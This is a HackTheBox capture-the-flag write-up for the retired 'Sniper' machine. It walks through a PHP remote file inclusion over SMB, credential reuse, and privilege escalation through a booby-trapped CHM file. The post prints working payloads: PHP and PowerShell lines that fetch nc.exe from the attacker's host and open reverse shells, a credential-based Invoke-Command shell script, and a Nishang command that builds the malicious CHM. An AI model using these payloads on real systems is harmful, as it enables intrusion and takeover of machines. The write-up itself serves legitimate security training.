Hackthebox Sniper writeup
information
| Column | Details |
|---|---|
| Name | Sniper |
| Points | 30 |
| Difficulty | Medium |
| Creator | MinatoTW |
| creator’s Twitter | @MinatoTW_ |
| Out On | 5 OCt 2019 |
| Retired on | 28 march 2020 |
Summary
- Identifying the
RFI Rfiusingsmbserver- Get creds of Chris
- running command as
chrisand get shell aschris Getting User.txt- creating a malicious
chmfile - Moving it to /Docs so boss can execute it
Getting Root.txt
Got root
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 17h01m16s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-02-05T10:39:10
|_ start_date: N/A
Port 80
Port 80 is opened , lets check whats on the website
i found a blog page on the website too

And the Language option on the bar get into my eyes
When i changed the language to english or something else i got a parameter of ?lang=lang.php
I think of the RFI as soon as i saw this
1
http://sniper.htb/blog/?lang=blog-en.php
Lets check with samba server , I will host a samba server on my machine and will try to access it with ?lang=\\ip\share\exploit.php
For some reason i was unable to use
impacket smbserver.py.Maybe because of the low version of smb on the sniper
i will Use samba server for executing the php files
my smb.conf is
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
[global]:
security = user
map to guest = bad user
bind interfaces only = yes
encrypt passwords = yes
name resolve order = bcast host
workgroup = WORKGROUP
winbind use default domain = yes
dns proxy = no
server string = Samba Server %v
winbind trusted domains only = yes
null passwords = yes
netbios name = prashant
[public]:
force user = nobody
path = /root/share
public = yes
writeable = yes
directory mask = 0755
create mask = 0644
browseable = yes
available = yes
guest ok = yes
Exploiting the RFI
Lets try with a ping to my parrot machine
My php file will contain
1
<?php shell_exec( "cmd /c ping -n 1 <IP>")?>
And used tcpdump for checking and capturing and analyzing the packets sent by the machine
1
2
3
4
5
6
7
8
9
$tcpdump -i tun0 -n icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
13:10:14.751039 IP 10.10.10.151 > 10.10.15.32: ICMP echo request, id 1, seq 1, length 40
13:10:14.751102 IP 10.10.15.32 > 10.10.10.151: ICMP echo reply, id 1, seq 1, length 40
^C
2 packets captured
2 packets received by filter
0 packets dropped by kernel
And we confirmed the RFI with the captured packets by TCPDUMP
Now my next attempt was to get a reverse shell Using the RFI, I create the another php script with the following code to download the nc.exe from my Python Server and give me Connection back
1
<?php shell_exec('powershell iwr -uri 10.10.15.32:8080/nc.exe -o C:\Windows\Temp\nc.exe;C:\Windows\Temp\nc.exe -e powershell 10.10.15.32 1234')?>
And as we execute the file with ?lang=\\10.10.x.x\public\exploit.php
The python server got a 200 ok request for nc.exe
1
2
3
4
┌─[✗]─[prashant@parrot]─[/home/prashant/Desktop/everything_is_here/assets/img/blog-images/hackthebox/Tools]
└──╼ $python -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
10.10.10.151 - - [08/Feb/2020 13:21:38] "GET /nc.exe HTTP/1.1" 200 -
And we on the other hand we got the shell
1
2
3
4
5
6
7
┌─[✗]─[prashant@parrot]─[/home/prashant]
└──╼ $nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.15.32] from (UNKNOWN) [10.10.10.151] 49851
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog>
Now we have to get the user.txt which is owned by the user Chris , So we cant read it we have to escalate to user Chris first
After doing some enum in the same dirs i got a db.php file which contains some creds
1
2
3
4
5
6
7
8
9
10
11
$cat db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
{
echo "Failed to connect to MySQL: " . mysqli_connect_error();
}
?>
So now we have a password maybe its of the user chris , i tried to check that with powershell’s Invoke-Command that will give me reverse shell by using the creds we got
And made a powershell script for this
1
2
3
4
5
6
7
┌─[prashant@parrot]─[/home/prashant/Desktop/everything_is_here/assets/img/blog-images/hackthebox/machines/sniper]
└──╼ $cat getshell.ps1
$username = 'SNIPER\Chris'
$password = '36mEAhz/B8xQ~2VM'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username, $securePassword
Invoke-command -computername SNIPER -credential $credential -scriptblock { cmd.exe /c "C:\tmp\nc.exe" -e powershell 10.10.15.32 4444 }
And i downloaded the nc.exe and getshell.ps1 to the machine
1
iwr -uri 10.10.15.32:8080/nc.exe -o C:\tmp\nc.exe
1
iwr -uri 10.10.15.32:8080/getshell.ps1 -o C:\tmp\gs.ps1
and after running the gs.ps1 using the .\gs.ps1 we got the shell as chris
1
2
3
4
5
6
7
8
9
10
┌─[✗]─[prashant@parrot]─[/home/prashant]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.15.32] from (UNKNOWN) [10.10.10.151] 49896
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Chris\Documents> whoami
whoami
sniper\chris
PS C:\Users\Chris\Documents>
Got user.txt
Without wasting any time i grabbed the user.txt
1
2
3
4
PS C:\Users\Chris\Desktop> cat user.txt
cat user.txt
21f------------------------cf56e
PS C:\Users\Chris\Desktop>
Now i checked every dir that i can and i found two interesting files
- note.txt
1
2
3
4
5
6
7
PS C:\Docs> cat note.txt
cat note.txt
Hi Chris,
Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.
Regards,
Sniper CEO.
PS C:\Docs>
- instruction.chm
1
2
3
4
5
6
7
PS C:\users\chris\Downloads> ls
ls
Directory: C:\users\chris\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/11/2019 8:36 AM 10462 instructions.chm
PS C:\users\chris\Downloads>
So according to my belief the boss is complaining about the chris skills of php and he also ask chris to make a documentation and upload it to /Docs dir but chris is not prepared yet , and he saved his file to Downloads dir…
So we will create a malicious chm file and will upload it to the /Docs dir so the Boss will execute it As administrator
We are going to use Nishang OUT-CHM.ps1 for creating the malicious chm file
And the script needs Html Help Workshop to execute successfully
Download and install htmlhelp.exe on your Windows machine
Creating a malicious CHM file
Now its time to fire up your windows machine and install html help on your machine.
So lets create a malicious chm file with the payload of nc.exe reverse shell
NOTE -- Disable your av and virus protection
1
PS C:\Users\prashant\Desktop>certutil -urlcache -split -f https://raw.githubusercontent.com/samratashok/nishang/master/Client/Out-CHM.ps1
1
2
3
4
5
6
7
8
9
PS C:\Users\prashant\Desktop>import-module .\out.chm.ps1;out-chm -Payload "C:\tmp\nc.exe -e powershell 10.10.15.32 8888" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Microsoft HTML Help Compiler 4.74.8702
Compiling c:\Users\prashant\Desktop\doc.chm
Compile time: 0 minutes, 0 seconds
2 Topics
4 Local links
4 Internet links
0 Graphics
Created c:\Users\IEUser\Documents\doc.chm, 13,422 bytes
And we got a doc.chm file generated and i shared the doc.chm to my linux machine
And then transferred it to the sniper machine
And move the doc.chm to /Docs Dir so the boss can execute it
1
PS C:\Docs> cp /tmp/doc.chm /Docs
As soon as we move the doc.chm to the /Docs we get a reverse shell on nc listener
1
2
3
4
5
6
7
8
9
10
┌─[✗]─[root@parrot]─[/home/prashant]
└──╼ #nc -nlvp 8888
listening on [any] 8888 ...
connect to [10.10.15.32] from (UNKNOWN) [10.10.10.151] 49959
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
sniper\administrator
PS C:\Windows\system32>
Got root.txt
Without wasting any time i grabbed the root.txt
1
2
3
4
PS C:\users\Administrator\Desktop> cat root.txt
cat root.txt
5624-------------------------c15
PS C:\users\Administrator\Desktop>
If u liked the writeup.Support a Poor Student to Get the OSCP-Cert on BuymeaCoffee
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Comments powered by Disqus.